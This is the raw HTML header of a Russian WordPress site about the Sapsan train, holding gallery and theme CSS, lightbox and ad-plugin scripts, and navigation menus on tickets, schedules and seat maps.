	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script>
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br>' : '') + '<p class="caption-title">'+title+'<\/p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '<\/div>');},
			})
		;

			})
</script>

 		 <script> var ajaxUrl="/wp-admin/admin-ajax.php";</script>
 	 <style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:230px}.site-logotype img {max-height:32px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#000000}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f077"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card-one__image img {border-radius:6px}.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}.b-related .post-card__image, .b-related .post-card__image img, .b-related .post-card__image .entry-meta, .b-related .thumb-wide {border-radius:6px}body {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 15px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.4} }.h1, h1:not(.site-title) {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h1, h1:not(.site-title) {font-size:1.3em!important} }.h1, h1:not(.site-title) {line-height:1}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h2, h2 {font-size:1.2em} }.h2, h2 {line-height:1}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h3, h3 {font-size:1.1em} }.h3, h3 {line-height:1}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1 {line-height:1}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h5, h5 {font-size:1.2em} }.h5, h5 {line-height:1}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h6, h6 {font-size:1.2em} }.h6, h6 {line-height:1}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#f26100}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#f26100}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#f26100}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ff6600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ff6600}.site-header {background-color:#f7f7f7}.site-header {color:#333333}.site-title, .site-title a {color:#333333}.site-description, .site-description a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#ffffff}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#333333}.site-content {background-color:#f7f7f7}.site-footer {background-color:#f7f7f7}.site-footer {color:#333333}</style><link rel="preload" href="/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/02/cropped-logo1-520-270x270.png">


<script async src="/media/811/64e087896e429bb6b1b9dc77b46972461ff2721c.js"></script>









<script data-noptimize="">
window.fpm_settings = {"timer_text":"Закрыть через","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"\/wp-admin\/admin-ajax.php","speed":"300"};
</script>

<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>





<script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
    <meta name="robots" content="follow,index"></head>

<body class="home blog custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>

<div id="page" class="site">
	

    
    
<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner container">
        <div class="site-branding">
            <div class="site-logotype"><img src="/wp-content/uploads/2022/02/sapsan-logo5.png" width="475" height="95" alt="Энциклопедия электропоезда Сапсан"></div>
                    </div>

                    <div class="header-html-1">
                

            </div>
        
        
                    <div class="top-menu">
                <div class="menu-shapka-menju-container"><ul id="top_menu" class="menu"><li id="menu-item-10850" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10850"><a href="/tag/pokupka-zhd-biletov/">Покупка билетов</a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10851"><a href="/tag/dlitelnost-poezdki/">Длительность поездки</a></li>
<li id="menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21665"><a href="/category/poezda/">Поезда</a></li>
<li id="menu-item-10873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873"><a href="/forum-dlja-puteshestvennikov/">Форум</a></li>
</ul></div> </div>
        
                    <div class="header-html-2">
                
            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div>
</header>
    
    
    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-menu_1-container"><ul id="header_menu" class="menu"><li id="menu-item-10804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10804"><a href="/category/sapsan/">Все о Сапсане</a>
<ul class="sub-menu">
	<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10817"><a href="/tag/vidy-vagonov/">Виды вагонов</a></li>
	<li id="menu-item-10821" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10821"><a href="/tag/ceny-v-sapsane/">Цены в сапсане</a></li>
	<li id="menu-item-10822" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10822"><a href="/tag/lgoty-dlya-detej/">Льготы для детей</a></li>
</ul>
</li>
<li id="menu-item-10805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10805"><a href="/category/lastochka/">Поезд Ласточка</a>
<ul class="sub-menu">
	<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10816"><a href="/tag/lastochka-premium/">Ласточка премиум</a></li>
	<li id="menu-item-10848" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10848"><a href="/tag/predostavlyaemyj-servis/">Уровень сервиса</a></li>
	<li id="menu-item-10853" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10853"><a href="/tag/gde-pokushat-v-lastochke/">Питание в Ласточке</a></li>
	<li id="menu-item-10854" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10854"><a href="/tag/o-poezde-lastochka/">О поезде Ласточка</a></li>
	<li id="menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21669"><a href="/tag/marshruty-poezdov/">Маршруты поездов</a></li>
</ul>
</li>
<li id="menu-item-10806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10806"><a href="/category/strizh/">Поезд Стриж</a>
<ul class="sub-menu">
	<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10818"><a href="/tag/dlitelnost-poezdki/">Длительность поездки</a></li>
	<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10819"><a href="/tag/poisk-poputchikov/">Поиск попутчиков</a></li>
</ul>
</li>
<li id="menu-item-10814" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10814"><a href="/tag/raspisanie-poezdov/">Расписание поездов</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-10815"><a href="/tag/sxema-vagonov/">Схема вагонов</a>
<ul class="sub-menu">
	<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21672"><a href="/tag/cena-bileta/">Цена билета</a></li>
	<li id="menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21673"><a href="/tag/kupit-bilet/">Купить билет</a></li>
	<li id="menu-item-10826" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10826"><a href="/tag/sxemy-mest/">Схемы мест</a></li>
</ul>
</li>
<li id="menu-item-10844" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10844"><a href="/tag/novosti-regiona/">Новости</a></li>
<li id="menu-item-10823" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-10823"><a href="/tag/chastye-voprosy/">Частые вопросы</a>
<ul class="sub-menu">
	<li id="menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21668"><a href="/tag/vopros-otvet/">Вопрос ответ</a></li>
	<li id="menu-item-10824" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10824"><a href="/tag/obshhaya-informaciya/">Общая информация</a></li>
	<li id="menu-item-10845" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10845"><a href="/tag/samoe-chitaemoe/">Cамое читаемое</a></li>
	<li id="menu-item-10846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10846"><a href="/tag/texnicheskie-xarakteristiki/">Технические характеристики</a></li>
	<li id="menu-item-10847" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10847"><a href="/tag/mexanicheskaya-chast/">Механическая часть</a></li>
